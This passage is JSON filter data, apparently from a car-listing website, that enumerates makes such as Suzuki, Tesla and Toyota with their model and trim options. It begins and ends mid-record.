Sport","Counter":0,"Selected":false,"Sort":14},{"Id":"Trims_RC","Value":"RC","Name":"RC","Counter":0,"Selected":false,"Sort":15},{"Id":"Trims_RE","Value":"RE","Name":"RE","Counter":0,"Selected":false,"Sort":16},{"Id":"Trims_Rn","Value":"Rn","Name":"Rn","Counter":0,"Selected":false,"Sort":17},{"Id":"Trims_RX","Value":"RX","Name":"RX","Counter":0,"Selected":false,"Sort":18},{"Id":"Trims_S","Value":"S","Name":"S","Counter":0,"Selected":false,"Sort":19},{"Id":"Trims_S5","Value":"S5","Name":"S5","Counter":0,"Selected":false,"Sort":20},{"Id":"Trims_SE","Value":"SE","Name":"SE","Counter":0,"Selected":false,"Sort":21},{"Id":"Trims_SE Lux","Value":"SE Lux","Name":"SE Lux","Counter":0,"Selected":false,"Sort":22},{"Id":"Trims_SE Lux Premium","Value":"SE Lux Premium","Name":"SE Lux Premium","Counter":0,"Selected":false,"Sort":23},{"Id":"Trims_SE NavPlus","Value":"SE NavPlus","Name":"SE NavPlus","Counter":0,"Selected":false,"Sort":24},{"Id":"Trims_SE Premium","Value":"SE Premium","Name":"SE Premium","Counter":0,"Selected":false,"Sort":25},{"Id":"Trims_SE5","Value":"SE5","Name":"SE5","Counter":0,"Selected":false,"Sort":26},{"Id":"Trims_Sport","Value":"Sport","Name":"Sport","Counter":0,"Selected":false,"Sort":27},{"Id":"Trims_SX","Value":"SX","Name":"SX","Counter":0,"Selected":false,"Sort":28},{"Id":"Trims_Touring","Value":"Touring","Name":"Touring","Counter":0,"Selected":false,"Sort":29},{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":30},{"Id":"Trims_WR1","Value":"WR1","Name":"WR1","Counter":0,"Selected":false,"Sort":31},{"Id":"Trims_WRX","Value":"WRX","Name":"WRX","Counter":0,"Selected":false,"Sort":32},{"Id":"Trims_WRX SL","Value":"WRX SL","Name":"WRX SL","Counter":0,"Selected":false,"Sort":33},{"Id":"Trims_WRX STi","Value":"WRX STi","Name":"WRX STi","Counter":0,"Selected":false,"Sort":34},{"Id":"Trims_WRX STi Spec D","Value":"WRX STi Spec D","Name":"WRX STi Spec D","Counter":0,"Selected":false,"Sort":35},{"Id":"Trims_WRX STi Type UK","Value":"WRX STi Type UK","Name":"WRX STi Type UK","Counter":0,"Selected":false,"Sort":36},{"Id":"Trims_X","Value":"X","Name":"X","Counter":0,"Selected":false,"Sort":37},{"Id":"Trims_XC","Value":"XC","Name":"XC","Counter":0,"Selected":false,"Sort":38},{"Id":"Trims_XC Premium","Value":"XC Premium","Name":"XC Premium","Counter":0,"Selected":false,"Sort":39},{"Id":"Trims_XE","Value":"XE","Name":"XE","Counter":0,"Selected":false,"Sort":40},{"Id":"Trims_XE Premium","Value":"XE Premium","Name":"XE Premium","Counter":0,"Selected":false,"Sort":41},{"Id":"Trims_XT","Value":"XT","Name":"XT","Counter":0,"Selected":false,"Sort":42}],"Selected":false,"Counter":11,"Sort":43},{"Id":"Makes_Sunbeam","Name":"Sunbeam","Value":"Sunbeam","Models":[{"Id":"Models_Alpine","Value":"Alpine","Name":"Alpine","Counter":0,"Selected":false,"Sort":0}],"Trims":[{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":0}],"Selected":false,"Counter":0,"Sort":109},{"Id":"Makes_Superformance","Name":"Superformance","Value":"Superformance","Models":[{"Id":"Models_MKIII","Value":"MKIII","Name":"MKIII","Counter":0,"Selected":false,"Sort":0}],"Trims":[{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":0}],"Selected":false,"Counter":0,"Sort":110},{"Id":"Makes_Suzuki","Name":"Suzuki","Value":"Suzuki","Models":[{"Id":"Models_Across","Value":"Across","Name":"Across","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_Alto","Value":"Alto","Name":"Alto","Counter":0,"Selected":false,"Sort":1},{"Id":"Models_Baleno","Value":"Baleno","Name":"Baleno","Counter":0,"Selected":false,"Sort":2},{"Id":"Models_Carry","Value":"Carry","Name":"Carry","Counter":0,"Selected":false,"Sort":3},{"Id":"Models_Carry Wagon","Value":"Carry Wagon","Name":"Carry Wagon","Counter":0,"Selected":false,"Sort":4},{"Id":"Models_Celerio","Value":"Celerio","Name":"Celerio","Counter":0,"Selected":false,"Sort":5},{"Id":"Models_Cervo","Value":"Cervo","Name":"Cervo","Counter":0,"Selected":false,"Sort":6},{"Id":"Models_Grand Vitara","Value":"Grand Vitara","Name":"Grand Vitara","Counter":0,"Selected":false,"Sort":8},{"Id":"Models_Hustler","Value":"Hustler","Name":"Hustler","Counter":0,"Selected":false,"Sort":9},{"Id":"Models_Ignis","Value":"Ignis","Name":"Ignis","Counter":0,"Selected":false,"Sort":10},{"Id":"Models_Jimny","Value":"Jimny","Name":"Jimny","Counter":0,"Selected":false,"Sort":11},{"Id":"Models_Kizashi","Value":"Kizashi","Name":"Kizashi","Counter":0,"Selected":false,"Sort":12},{"Id":"Models_Liana","Value":"Liana","Name":"Liana","Counter":0,"Selected":false,"Sort":13},{"Id":"Models_Other","Value":"Other","Name":"Other","Counter":0,"Selected":false,"Sort":14},{"Id":"Models_S-Cross","Value":"S-Cross","Name":"S-Cross","Counter":0,"Selected":false,"Sort":15},{"Id":"Models_SX4","Value":"SX4","Name":"SX4","Counter":0,"Selected":false,"Sort":19},{"Id":"Models_SX4 S-Cross","Value":"SX4 S-Cross","Name":"SX4 S-Cross","Counter":0,"Selected":false,"Sort":20},{"Id":"Models_Splash","Value":"Splash","Name":"Splash","Counter":0,"Selected":false,"Sort":16},{"Id":"Models_Swace","Value":"Swace","Name":"Swace","Counter":0,"Selected":false,"Sort":17},{"Id":"Models_Swift","Value":"Swift","Name":"Swift","Counter":0,"Selected":false,"Sort":18},{"Id":"Models_Vitara","Value":"Vitara","Name":"Vitara","Counter":0,"Selected":false,"Sort":21},{"Id":"Models_Wagon R","Value":"Wagon R","Name":"Wagon R","Counter":0,"Selected":false,"Sort":22},{"Id":"Models_X-90","Value":"X-90","Name":"X-90","Counter":0,"Selected":false,"Sort":23},{"Id":"Models_e Vitara","Value":"e Vitara","Name":"e Vitara","Counter":0,"Selected":false,"Sort":7}],"Trims":[{"Id":"Trims_+","Value":"+","Name":"+","Counter":0,"Selected":false,"Sort":0},{"Id":"Trims_Adventure","Value":"Adventure","Name":"Adventure","Counter":0,"Selected":false,"Sort":1},{"Id":"Trims_Aerio","Value":"Aerio","Name":"Aerio","Counter":0,"Selected":false,"Sort":2},{"Id":"Trims_Attitude","Value":"Attitude","Name":"Attitude","Counter":0,"Selected":false,"Sort":3},{"Id":"Trims_City","Value":"City","Name":"City","Counter":0,"Selected":false,"Sort":4},{"Id":"Trims_Cruz","Value":"Cruz","Name":"Cruz","Counter":0,"Selected":false,"Sort":5},{"Id":"Trims_DDis","Value":"DDis","Name":"DDis","Counter":0,"Selected":false,"Sort":6},{"Id":"Trims_GL","Value":"GL","Name":"GL","Counter":0,"Selected":false,"Sort":7},{"Id":"Trims_GLS","Value":"GLS","Name":"GLS","Counter":0,"Selected":false,"Sort":8},{"Id":"Trims_GLS +","Value":"GLS +","Name":"GLS +","Counter":0,"Selected":false,"Sort":9},{"Id":"Trims_GLX","Value":"GLX","Name":"GLX","Counter":0,"Selected":false,"Sort":10},{"Id":"Trims_Go","Value":"Go","Name":"Go","Counter":0,"Selected":false,"Sort":11},{"Id":"Trims_JLX","Value":"JLX","Name":"JLX","Counter":0,"Selected":false,"Sort":12},{"Id":"Trims_JLX +","Value":"JLX +","Name":"JLX +","Counter":0,"Selected":false,"Sort":13},{"Id":"Trims_Motion","Value":"Motion","Name":"Motion","Counter":0,"Selected":false,"Sort":14},{"Id":"Trims_O2","Value":"O2","Name":"O2","Counter":0,"Selected":false,"Sort":15},{"Id":"Trims_S","Value":"S","Name":"S","Counter":0,"Selected":false,"Sort":16},{"Id":"Trims_SE","Value":"SE","Name":"SE","Counter":0,"Selected":false,"Sort":17},{"Id":"Trims_Sport","Value":"Sport","Name":"Sport","Counter":0,"Selected":false,"Sort":18},{"Id":"Trims_SZ","Value":"SZ","Name":"SZ","Counter":0,"Selected":false,"Sort":19},{"Id":"Trims_SZ2","Value":"SZ2","Name":"SZ2","Counter":0,"Selected":false,"Sort":20},{"Id":"Trims_SZ3","Value":"SZ3","Name":"SZ3","Counter":0,"Selected":false,"Sort":21},{"Id":"Trims_SZ4","Value":"SZ4","Name":"SZ4","Counter":0,"Selected":false,"Sort":22},{"Id":"Trims_SZ5","Value":"SZ5","Name":"SZ5","Counter":0,"Selected":false,"Sort":23},{"Id":"Trims_SZ5 ALLGRIP","Value":"SZ5 ALLGRIP","Name":"SZ5 ALLGRIP","Counter":0,"Selected":false,"Sort":24},{"Id":"Trims_SZ-L","Value":"SZ-L","Name":"SZ-L","Counter":0,"Selected":false,"Sort":25},{"Id":"Trims_SZ-T","Value":"SZ-T","Name":"SZ-T","Counter":0,"Selected":false,"Sort":26},{"Id":"Trims_SZ-T ALLGRIP","Value":"SZ-T ALLGRIP","Name":"SZ-T ALLGRIP","Counter":0,"Selected":false,"Sort":27},{"Id":"Trims_SZ-T Kuro","Value":"SZ-T Kuro","Name":"SZ-T Kuro","Counter":0,"Selected":false,"Sort":28},{"Id":"Trims_T-Top","Value":"T-Top","Name":"T-Top","Counter":0,"Selected":false,"Sort":29},{"Id":"Trims_Ultra","Value":"Ultra","Name":"Ultra","Counter":0,"Selected":false,"Sort":30},{"Id":"Trims_Ultra ALLGRIP","Value":"Ultra ALLGRIP","Name":"Ultra ALLGRIP","Counter":0,"Selected":false,"Sort":31},{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":32},{"Id":"Trims_X-EC","Value":"X-EC","Name":"X-EC","Counter":0,"Selected":false,"Sort":33}],"Selected":false,"Counter":180,"Sort":44},{"Id":"Makes_Talbot","Name":"Talbot","Value":"Talbot","Models":[{"Id":"Models_Matra","Value":"Matra","Name":"Matra","Counter":0,"Selected":false,"Sort":0}],"Trims":[{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":0}],"Selected":false,"Counter":0,"Sort":111},{"Id":"Makes_Tesla","Name":"Tesla","Value":"Tesla","Models":[{"Id":"Models_Model 3","Value":"Model 3","Name":"Model 3","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_Model S","Value":"Model S","Name":"Model S","Counter":0,"Selected":false,"Sort":1},{"Id":"Models_Model X","Value":"Model X","Name":"Model X","Counter":0,"Selected":false,"Sort":2},{"Id":"Models_Model Y","Value":"Model Y","Name":"Model Y","Counter":0,"Selected":false,"Sort":3},{"Id":"Models_Roadster","Value":"Roadster","Name":"Roadster","Counter":0,"Selected":false,"Sort":4}],"Trims":[{"Id":"Trims_Long Range","Value":"Long Range","Name":"Long Range","Counter":0,"Selected":false,"Sort":0},{"Id":"Trims_Long Range Plus","Value":"Long Range Plus","Name":"Long Range Plus","Counter":0,"Selected":false,"Sort":1},{"Id":"Trims_Performance","Value":"Performance","Name":"Performance","Counter":0,"Selected":false,"Sort":2},{"Id":"Trims_Performance Ludicrous","Value":"Performance Ludicrous","Name":"Performance Ludicrous","Counter":0,"Selected":false,"Sort":3},{"Id":"Trims_Plaid","Value":"Plaid","Name":"Plaid","Counter":0,"Selected":false,"Sort":4},{"Id":"Trims_Standard Plus","Value":"Standard Plus","Name":"Standard Plus","Counter":0,"Selected":false,"Sort":5},{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":6}],"Selected":false,"Counter":34,"Sort":45},{"Id":"Makes_Toyota","Name":"Toyota","Value":"Toyota","Models":[{"Id":"Models_AYGO","Value":"AYGO","Name":"AYGO","Counter":0,"Selected":false,"Sort":6},{"Id":"Models_Alphard","Value":"Alphard","Name":"Alphard","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_Altezza","Value":"Altezza","Name":"Altezza","Counter":0,"Selected":false,"Sort":1},{"Id":"Models_Aqua","Value":"Aqua","Name":"Aqua","Counter":0,"Selected":false,"Sort":2},{"Id":"Models_Aristo","Value":"Aristo","Name":"Aristo","Counter":0,"Selected":false,"Sort":3},{"Id":"Models_Auris","Value":"Auris","Name":"Auris","Counter":0,"Selected":false,"Sort":4},{"Id":"Models_Avensis","Value":"Avensis","Name":"Avensis","Counter":0,"Selected":false,"Sort":5},{"Id":"Models_Aygo X","Value":"Aygo X","Name":"Aygo X","Counter":0,"Selected":false,"Sort":7},{"Id":"Models_BB","Value":"BB","Name":"BB","Counter":0,"Selected":false,"Sort":8},{"Id":"Models_C-HR","Value":"C-HR","Name":"C-HR","Counter":0,"Selected":false,"Sort":14},{"Id":"Models_Camry","Value":"Camry","Name":"Camry","Counter":0,"Selected":false,"Sort":9},{"Id":"Models_Carina E","Value":"Carina E","Name":"Carina E","Counter":0,"Selected":false,"Sort":10},{"Id":"Models_Carina II","Value":"Carina II","Name":"Carina II","Counter":0,"Selected":false,"Sort":11},{"Id":"Models_Celica","Value":"Celica","Name":"Celica","Counter":0,"Selected":false,"Sort":12},{"Id":"Models_Celsior","Value":"Celsior","Name":"Celsior","Counter":0,"Selected":false,"Sort":13},{"Id":"Models_Corolla","Value":"Corolla","Name":"Corolla","Counter":0,"Selected":false,"Sort":15},{"Id":"Models_Corolla Verso","Value":"Corolla Verso","Name":"Corolla Verso","Counter":0,"Selected":false,"Sort":16},{"Id":"Models_Crown","Value":"Crown","Name":"Crown","Counter":0,"Selected":false,"Sort":17},{"Id":"Models_Estima","Value":"Estima","Name":"Estima","Counter":0,"Selected":false,"Sort":18},{"Id":"Models_FJ Cruiser","Value":"FJ Cruiser","Name":"FJ Cruiser","Counter":0,"Selected":false,"Sort":19},{"Id":"Models_GR86","Value":"GR86","Name":"GR86","Counter":0,"Selected":false,"Sort":20},{"Id":"Models_GT86","Value":"GT86","Name":"GT86","Counter":0,"Selected":false,"Sort":22},{"Id":"Models_Granvia","Value":"Granvia","Name":"Granvia","Counter":0,"Selected":false,"Sort":21},{"Id":"Models_Harrier","Value":"Harrier","Name":"Harrier","Counter":0,"Selected":false,"Sort":23},{"Id":"Models_HiAce","Value":"HiAce","Name":"HiAce","Counter":0,"Selected":false,"Sort":24},{"Id":"Models_Highlander","Value":"Highlander","Name":"Highlander","Counter":0,"Selected":false,"Sort":25},{"Id":"Models_Hilux","Value":"Hilux","Name":"Hilux","Counter":0,"Selected":false,"Sort":26},{"Id":"Models_IQ","Value":"IQ","Name":"IQ","Counter":0,"Selected":false,"Sort":27},{"Id":"Models_Isis","Value":"Isis","Name":"Isis","Counter":0,"Selected":false,"Sort":28},{"Id":"Models_Land Cruiser","Value":"Land Cruiser","Name":"Land Cruiser","Counter":0,"Selected":false,"Sort":29},{"Id":"Models_Land Cruiser Amazon","Value":"Land Cruiser Amazon","Name":"Land Cruiser Amazon","Counter":0,"Selected":false,"Sort":30},{"Id":"Models_Land Cruiser Colorado","Value":"Land Cruiser Colorado","Name":"Land Cruiser Colorado","Counter":0,"Selected":false,"Sort":31},{"Id":"Models_MR2","Value":"MR2","Name":"MR2","Counter":0,"Selected":false,"Sort":33},{"Id":"Models_Mark X","Value":"Mark X","Name":"Mark X","Counter":0,"Selected":false,"Sort":32},{"Id":"Models_Noah","Value":"Noah","Name":"Noah","Counter":0,"Selected":false,"Sort":34},{"Id":"Models_Other","Value":"Other","Name":"Other","Counter":0,"Selected":false,"Sort":35},{"Id":"Models_PROACE CITY Verso","Value":"PROACE CITY Verso","Name":"PROACE CITY Verso","Counter":0,"Selected":false,"Sort":42},{"Id":"Models_Passo","Value":"Passo","Name":"Passo","Counter":0,"Selected":false,"Sort":36},{"Id":"Models_Picnic","Value":"Picnic","Name":"Picnic","Counter":0,"Selected":false,"Sort":37},{"Id":"Models_Previa","Value":"Previa","Name":"Previa","Counter":0,"Selected":false,"Sort":38},{"Id":"Models_Prius","Value":"Prius","Name":"Prius","Counter":0,"Selected":false,"Sort":39},{"Id":"Models_Prius+","Value":"Prius+","Name":"Prius+","Counter":0,"Selected":false,"Sort":40},{"Id":"Models_ProAce","Value":"ProAce","Name":"ProAce","Counter":0,"Selected":false,"Sort":41},{"Id":"Models_RAV4","Value":"RAV4","Name":"RAV4","Counter":0,"Selected":false,"Sort":43},{"Id":"Models_Sienta","Value":"Sienta","Name":"Sienta","Counter":0,"Selected":false,"Sort":44},{"Id":"Models_Soarer","Value":"Soarer","Name":"Soarer","Counter":0,"Selected":false,"Sort":45},{"Id":"Models_Sparky","Value":"Sparky","Name":"Sparky","Counter":0,"Selected":false,"Sort":46},{"Id":"Models_Starlet","Value":"Starlet","Name":"Starlet","Counter":0,"Selected":false,"Sort":47},{"Id":"Models_Supra","Value":"Supra","Name":"Supra","Counter":0,"Selected":false,"Sort":48},{"Id":"Models_Urbancruiser","Value":"Urbancruiser","Name":"Urbancruiser","Counter":0,"Selected":false,"Sort":49},{"Id":"Models_Vellfire","Value":"Vellfire","Name":"Vellfire","Counter":0,"Selected":false,"Sort":50},{"Id":"Models_Verossa","Value":"Verossa","Name":"Verossa","Counter":0,"Selected":false,"Sort":51},{"Id":"Models_Verso","Value":"Verso","Name":"Verso","Counter":0,"Selected":false,"Sort":52},{"Id":"Models_Vitz","Value":"Vitz","Name":"Vitz","Counter":0,"Selected":false,"Sort":53},{"Id":"Models_Voxy","Value":"Voxy","Name":"Voxy","Counter":0,"Selected":false,"Sort":54},{"Id":"Models_Will","Value":"Will","Name":"Will","Counter":0,"Selected":false,"Sort":55},{"Id":"Models_Wish","Value":"Wish","Name":"Wish","Counter":0,"Selected":false,"Sort":56},{"Id":"Models_Yaris","Value":"Yaris","Name":"Yaris","Counter":0,"Selected":false,"Sort":57},{"Id":"Models_Yaris Cross","Value":"Yaris Cross","Name":"Yaris Cross","Counter":0,"Selected":false,"Sort":58},{"Id":"Models_Yaris Verso","Value":"Yaris Verso","Name":"Yaris Verso","Counter":0,"Selected":false,"Sort":59}],"Trims":[{"Id":"Trims_+","Value":"+","Name":"+","Counter":0,"Selected":false,"Sort":0},{"Id":"Trims_2","Value":"2","Name":"2","Counter":0,"Selected":false,"Sort":1},{"Id":"Trims_3","Value":"3","Name":"3","Counter":0,"Selected":false,"Sort":2},{"Id":"Trims_A90 Edition","Value":"A90 Edition","Name":"A90 Edition","Counter":0,"Selected":false,"Sort":3},{"Id":"Trims_Active","Value":"Active","Name":"Active","Counter":0,"Selected":false,"Sort":4},{"Id":"Trims_Air Edition","Value":"Air Edition","Name":"Air Edition","Counter":0,"Selected":false,"Sort":5},{"Id":"Trims_Bi-tone","Value":"Bi-tone","Name":"Bi-tone","Counter":0,"Selected":false,"Sort":6},{"Id":"Trims_Black","Value":"Black","Name":"Black","Counter":0,"Selected":false,"Sort":7},{"Id":"Trims_Black Edition","Value":"Black Edition","Name":"Black Edition","Counter":0,"Selected":false,"Sort":8},{"Id":"Trims_Blanco","Value":"Blanco","Name":"Blanco","Counter":0,"Selected":false,"Sort":9},{"Id":"Trims_Blue","Value":"Blue","Name":"Blue","Counter":0,"Selected":false,"Sort":10},{"Id":"Trims_Blue Edition","Value":"Blue Edition","Name":"Blue Edition","Counter":0,"Selected":false,"Sort":11},{"Id":"Trims_Business Edition","Value":"Business Edition","Name":"Business Edition","Counter":0,"Selected":false,"Sort":12},{"Id":"Trims_Business Edition Plus","Value":"Business Edition Plus","Name":"Business Edition Plus","Counter":0,"Selected":false,"Sort":13},{"Id":"Trims_CD","Value":"CD","Name":"CD","Counter":0,"Selected":false,"Sort":14},{"Id":"Trims_CDX","Value":"CDX","Name":"CDX","Counter":0,"Selected":false,"Sort":15},{"Id":"Trims_Colour Collection","Value":"Colour Collection","Name":"Colour Collection","Counter":0,"Selected":false,"Sort":16},{"Id":"Trims_Combi","Value":"Combi","Name":"Combi","Counter":0,"Selected":false,"Sort":17},{"Id":"Trims_Design","Value":"Design","Name":"Design","Counter":0,"Selected":false,"Sort":18},{"Id":"Trims_Dynamic","Value":"Dynamic","Name":"Dynamic","Counter":0,"Selected":false,"Sort":19},{"Id":"Trims_Edge","Value":"Edge","Name":"Edge","Counter":0,"Selected":false,"Sort":20},{"Id":"Trims_Edition","Value":"Edition","Name":"Edition","Counter":0,"Selected":false,"Sort":21},{"Id":"Trims_Excel","Value":"Excel","Name":"Excel","Counter":0,"Selected":false,"Sort":22},{"Id":"Trims_Excel Premium","Value":"Excel Premium","Name":"Excel Premium","Counter":0,"Selected":false,"Sort":23},{"Id":"Trims_Excel+","Value":"Excel+","Name":"Excel+","Counter":0,"Selected":false,"Sort":24},{"Id":"Trims_Exclusive","Value":"Exclusive","Name":"Exclusive","Counter":0,"Selected":false,"Sort":25},{"Id":"Trims_Family","Value":"Family","Name":"Family","Counter":0,"Selected":false,"Sort":26},{"Id":"Trims_Fire","Value":"Fire","Name":"Fire","Counter":0,"Selected":false,"Sort":27},{"Id":"Trims_First Edition","Value":"First Edition","Name":"First Edition","Counter":0,"Selected":false,"Sort":28},{"Id":"Trims_GB25","Value":"GB25","Name":"GB25","Counter":0,"Selected":false,"Sort":29},{"Id":"Trims_GL","Value":"GL","Name":"GL","Counter":0,"Selected":false,"Sort":30},{"Id":"Trims_GLi","Value":"GLi","Name":"GLi","Counter":0,"Selected":false,"Sort":31},{"Id":"Trims_GLS","Value":"GLS","Name":"GLS","Counter":0,"Selected":false,"Sort":32},{"Id":"Trims_Go","Value":"Go","Name":"Go","Counter":0,"Selected":false,"Sort":33},{"Id":"Trims_GR Sport","Value":"GR Sport","Name":"GR Sport","Counter":0,"Selected":false,"Sort":34},{"Id":"Trims_Granite","Value":"Granite","Name":"Granite","Counter":0,"Selected":false,"Sort":35},{"Id":"Trims_GR-Sport","Value":"GR-Sport","Name":"GR-Sport","Counter":0,"Selected":false,"Sort":36},{"Id":"Trims_GS","Value":"GS","Name":"GS","Counter":0,"Selected":false,"Sort":37},{"Id":"Trims_GT","Value":"GT","Name":"GT","Counter":0,"Selected":false,"Sort":38},{"Id":"Trims_GT T Bar 10th Anniversary","Value":"GT T Bar 10th Anniversary","Name":"GT T Bar 10th Anniversary","Counter":0,"Selected":false,"Sort":39},{"Id":"Trims_GT-Four","Value":"GT-Four","Name":"GT-Four","Counter":0,"Selected":false,"Sort":40},{"Id":"Trims_GX","Value":"GX","Name":"GX","Counter":0,"Selected":false,"Sort":41},{"Id":"Trims_Ice","Value":"Ice","Name":"Ice","Counter":0,"Selected":false,"Sort":42},{"Id":"Trims_Icon","Value":"Icon","Name":"Icon","Counter":0,"Selected":false,"Sort":43},{"Id":"Trims_Icon Business Edition","Value":"Icon Business Edition","Name":"Icon Business Edition","Counter":0,"Selected":false,"Sort":44},{"Id":"Trims_Icon Tech","Value":"Icon Tech","Name":"Icon Tech","Counter":0,"Selected":false,"Sort":45},{"Id":"Trims_Icon+","Value":"Icon+","Name":"Icon+","Counter":0,"Selected":false,"Sort":46},{"Id":"Trims_II","Value":"II","Name":"II","Counter":0,"Selected":false,"Sort":47},{"Id":"Trims_Invincible","Value":"Invincible","Name":"Invincible","Counter":0,"Selected":false,"Sort":48},{"Id":"Trims_Invincible X","Value":"Invincible X","Name":"Invincible X","Counter":0,"Selected":false,"Sort":49},{"Id":"Trims_Ion","Value":"Ion","Name":"Ion","Counter":0,"Selected":false,"Sort":50},{"Id":"Trims_Jarama Race Track Edition","Value":"Jarama Race Track Edition","Name":"Jarama Race Track Edition","Counter":0,"Selected":false,"Sort":51},{"Id":"Trims_JBL Edition","Value":"JBL Edition","Name":"JBL Edition","Counter":0,"Selected":false,"Sort":52},{"Id":"Trims_Launch Edition","Value":"Launch Edition","Name":"Launch Edition","Counter":0,"Selected":false,"Sort":53},{"Id":"Trims_LC2","Value":"LC2","Name":"LC2","Counter":0,"Selected":false,"Sort":54},{"Id":"Trims_LC3","Value":"LC3","Name":"LC3","Counter":0,"Selected":false,"Sort":55},{"Id":"Trims_LC4","Value":"LC4","Name":"LC4","Counter":0,"Selected":false,"Sort":56},{"Id":"Trims_LC5","Value":"LC5","Name":"LC5","Counter":0,"Selected":false,"Sort":57},{"Id":"Trims_LE","Value":"LE","Name":"LE","Counter":0,"Selected":false,"Sort":58},{"Id":"Trims_Lime Edition","Value":"Lime Edition","Name":"Lime Edition","Counter":0,"Selected":false,"Sort":59},{"Id":"Trims_Limited Edition","Value":"Limited Edition","Name":"Limited Edition","Counter":0,"Selected":false,"Sort":60},{"Id":"Trims_Mode","Value":"Mode","Name":"Mode","Counter":0,"Selected":false,"Sort":61},{"Id":"Trims_Motion","Value":"Motion","Name":"Motion","Counter":0,"Selected":false,"Sort":62},{"Id":"Trims_Move","Value":"Move","Name":"Move","Counter":0,"Selected":false,"Sort":63},{"Id":"Trims_Move with style","Value":"Move with style","Name":"Move with style","Counter":0,"Selected":false,"Sort":64},{"Id":"Trims_NRG","Value":"NRG","Name":"NRG","Counter":0,"Selected":false,"Sort":65},{"Id":"Trims_NV","Value":"NV","Name":"NV","Counter":0,"Selected":false,"Sort":66},{"Id":"Trims_Orange Edition","Value":"Orange Edition","Name":"Orange Edition","Counter":0,"Selected":false,"Sort":67},{"Id":"Trims_Platinum","Value":"Platinum","Name":"Platinum","Counter":0,"Selected":false,"Sort":68},{"Id":"Trims_Premiere Edition","Value":"Premiere Edition","Name":"Premiere Edition","Counter":0,"Selected":false,"Sort":69},{"Id":"Trims_Pro","Value":"Pro","Name":"Pro","Counter":0,"Selected":false,"Sort":70},{"Id":"Trims_Pure","Value":"Pure","Name":"Pure","Counter":0,"Selected":false,"Sort":71},{"Id":"Trims_Rav 4","Value":"Rav 4","Name":"Rav 4","Counter":0,"Selected":false,"Sort":72},{"Id":"Trims_Red","Value":"Red","Name":"Red","Counter":0,"Selected":false,"Sort":73},{"Id":"Trims_Red Edition","Value":"Red Edition","Name":"Red Edition","Counter":0,"Selected":false,"Sort":74},{"Id":"Trims_S","Value":"S","Name":"S","Counter":0,"Selected":false,"Sort":75},{"Id":"Trims_SE","Value":"SE","Name":"SE","Counter":0,"Selected":false,"Sort":76},{"Id":"Trims_Shuttle","Value":"Shuttle","Name":"Shuttle","Counter":0,"Selected":false,"Sort":77},{"Id":"Trims_Sport","Value":"Sport","Name":"Sport","Counter":0,"Selected":false,"Sort":78},{"Id":"Trims_Sportif","Value":"Sportif","Name":"Sportif","Counter":0,"Selected":false,"Sort":79},{"Id":"Trims_Sports","Value":"Sports","Name":"Sports","Counter":0,"Selected":false,"Sort":80},{"Id":"Trims_SR","Value":"SR","Name":"SR","Counter":0,"Selected":false,"Sort":81},{"Id":"Trims_SR180","Value":"SR180","Name":"SR180","Counter":0,"Selected":false,"Sort":82},{"Id":"Trims_T Bar Sports","Value":"T Bar Sports","Name":"T Bar Sports","Counter":0,"Selected":false,"Sort":83},{"Id":"Trims_T Spirit","Value":"T Spirit","Name":"T Spirit","Counter":0,"Selected":false,"Sort":84},{"Id":"Trims_T Spirit Nav","Value":"T Spirit Nav","Name":"T Spirit Nav","Counter":0,"Selected":false,"Sort":85},{"Id":"Trims_T Sport","Value":"T Sport","Name":"T Sport","Counter":0,"Selected":false,"Sort":86},{"Id":"Trims_T180","Value":"T180","Name":"T180","Counter":0,"Selected":false,"Sort":87},{"Id":"Trims_T2","Value":"T2","Name":"T2","Counter":0,"Selected":false,"Sort":88},{"Id":"Trims_T3","Value":"T3","Name":"T3","Counter":0,"Selected":false,"Sort":89},{"Id":"Trims_T3-S","Value":"T3-S","Name":"T3-S","Counter":0,"Selected":false,"Sort":90},{"Id":"Trims_T3-X","Value":"T3-X","Name":"T3-X","Counter":0,"Selected":false,"Sort":91},{"Id":"Trims_T4","Value":"T4","Name":"T4","Counter":0,"Selected":false,"Sort":92},{"Id":"Trims_TR","Value":"TR","Name":"TR","Counter":0,"Selected":false,"Sort":93},{"Id":"Trims_TRD","Value":"TRD","Name":"TRD","Counter":0,"Selected":false,"Sort":94},{"Id":"Trims_Trek","Value":"Trek","Name":"Trek","Counter":0,"Selected":false,"Sort":95},{"Id":"Trims_Trend","Value":"Trend","Name":"Trend","Counter":0,"Selected":false,"Sort":96},{"Id":"Trims_Trend Plus","Value":"Trend Plus","Name":"Trend Plus","Counter":0,"Selected":false,"Sort":97},{"Id":"Trims_Undercover","Value":"Undercover","Name":"Undercover","Counter":0,"Selected":false,"Sort":98},{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":99},{"Id":"Trims_Utility","Value":"Utility","Name":"Utility","Counter":0,"Selected":false,"Sort":100},{"Id":"Trims_V8","Value":"V8","Name":"V8","Counter":0,"Selected":false,"Sort":101},{"Id":"Trims_Vermont","Value":"Vermont","Name":"Vermont","Counter":0,"Selected":false,"Sort":102},{"Id":"Trims_Vida","Value":"Vida","Name":"Vida","Counter":0,"Selected":false,"Sort":103},{"Id":"Trims_VIP","Value":"VIP","Name":"VIP","Counter":0,"Selected":false,"Sort":104},{"Id":"Trims_Vision","Value":"Vision","Name":"Vision","Counter":0,"Selected":false,"Sort":105},{"Id":"Trims_VX","Value":"VX","Name":"VX","Counter":0,"Selected":false,"Sort":106},{"Id":"Trims_X","Value":"X","Name":"X","Counter":0,"Selected":false,"Sort":107},{"Id":"Trims_X-Cite","Value":"X-Cite","Name":"X-Cite","Counter":0,"Selected":false,"Sort":108},{"Id":"Trims_X-Cite 2","Value":"X-Cite 2","Name":"X-Cite 2","Counter":0,"Selected":false,"Sort":109},{"Id":"Trims_X-Cite 3","Value":"X-Cite 3","Name":"X-Cite 3","Counter":0,"Selected":false,"Sort":110},{"Id":"Trims_X-Cite 4","Value":"X-Cite 4","Name":"X-Cite 